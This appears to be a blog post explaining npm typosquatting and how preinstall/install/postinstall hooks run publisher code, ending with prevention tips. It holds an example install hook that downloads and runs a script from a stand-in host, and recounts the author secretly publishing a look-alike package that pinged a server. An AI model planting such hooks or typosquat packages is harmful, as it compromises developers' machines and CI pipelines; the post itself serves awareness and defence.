Hacking the World with NPM Lifecycle Hooks

Few developers realize how much control a package author has after you hit enter. Let’s look at a quick scenario:

- Luke is a developer who likes to try out open source libraries

- He comes across an article that tells him to install

reactusing npm - Luke (like me) prefers typing to copy-pasting.. a sometimes not-so-useful habit he will soon regret

- in a hurry to install

reactand build cool projects, he opens up his terminal and types in the command:

npm install reeact

npmpulls the package from the public npm registry and sets it up in his environment- Luke goes on to use react and build projects

- Hours later, he notices his entire

/home/lukedirectory has been encrypted except for a ransom note file

The above example may sound very simple, yet it is one of the most common supply chain attacks employed by adversaries.

So, what actually happened? It’s simple, Luke installed a malicious dependency which ran arbitrary code once it was downloaded. A single extra “e” was all it took. This is what’s called a typosquatting attack and it’s incredibly effective.

You might have heard of “domain squatting” where a threat actor registers domains which are just typos of popular domains, like faecbook.com or gamil.com, and hosts malware on top of them. It’s the same, but for open source packages! The reason this is so widespread is because our brain does not read every letter by itself, but the word as a whole, so it is naturally a very enticing vector for attackers.

npm-install lifecycle

When npm install <package> is run, there’s a whole lifecycle that it goes through to pull the package and set it up in your environment as a dependency. Here’s what happens in a nutshell:

- npm queries the registry for the package with the

latesttag by default - npm downloads the tarball from the public npm registry (unless registry is already set in

.npmrc) - the tarball is extracted to

node_modules - npm reads the

package.jsonand resolves each of the transitive dependencies similarly - Depending on the

package.json, a set of lifecycle hooks are run - The package-lock.json is updated

hooks

Step 5 is where things get interesting. There exist certain special lifecycle hooks (basically scripts) that run only at specified stages of the npm install process:

- preinstall

- install

- postinstall

The cool/dangerous thing is that the package publisher may choose what those scripts contain! For example, here’s a noisy package.json that is sure to light up every scanner and its grandmother:

{

"name": "my-tools",

"version": "1.0.0",

"scripts": {

"install": "echo \"Running custom install step\" && curl -o harmless.sh http://random-ip/a && sh harmless.sh"

}

}

The above script runs during installation. Similarly preinstall and postinstall are executed before and after the install.

publishing a look-alike package for research



A few months ago, curious to see how it would work in practice I published a package with a name similar to one released by a prominent organization. While it contained the original source code of the legit package, it also had something extra—an install hook that sent a ping to a public websocket. Mind you, all I wanted to see was how often people made mistakes and how many of these mistakes were part of CI pipelines. To my surprise within 5 minutes I received over 20 hits! I realized how fragile the npm ecosystem is.

I was waiting for the package to be flagged as malicious, but it never happened. After a while, I removed it myself. I’d assumed no scanner found the script to be malicious because all it did was send a HTTP GET request.. but I was unsatisfied with that theory.

Now this was just some package that was abandoned for almost four years. I shudder to think what the risk looks like for actively maintained projects.

data exfiltration and persistence

Once there’s code execution on the machine, there are a gazillion ways to persist/elevate access. Writing to shell config files, editing the PATH environment variable, overwriting other npm modules are just a few.

A more common tactic involves malware that exfiltrates secrets and private keys from workstations, servers, and CI/CD runners and then using these secrets to gain access to entire organization repositories or popular packages. The recent attack on the nx package used a similar postinstall hook that scanned the entire file system for credentials and uploaded them to a new Github repository on the affected user’s account called s1ngularity or s1ngularity-repository. The script even leveraged LLMs like Claude, Q and Gemini via CLI.

This has been going on for over a decade now with packages like eslint, eslint-plugin-prettier, synckit also being affected in the past. The malware referenced by these lifecycle scripts is usually obfuscated, encoded or encrypted to prevent detection.

prevention

- Always ensure you’re verifying the scripts in the

package.jsonbefore pulling. - Use

--ignore-scriptswhile testing new packages - Avoid pulling packages that were:

- published less than 72 hours ago

- Have a single owner/maintainer

- Had less than 300 downloads over the last week

- Pin the dependency’s version in your package-lock.json and avoid pulling the latest tag.

- If you are part of an organization, using a proxy like Verdaccio for the NPM registry with an allowlist is recommended.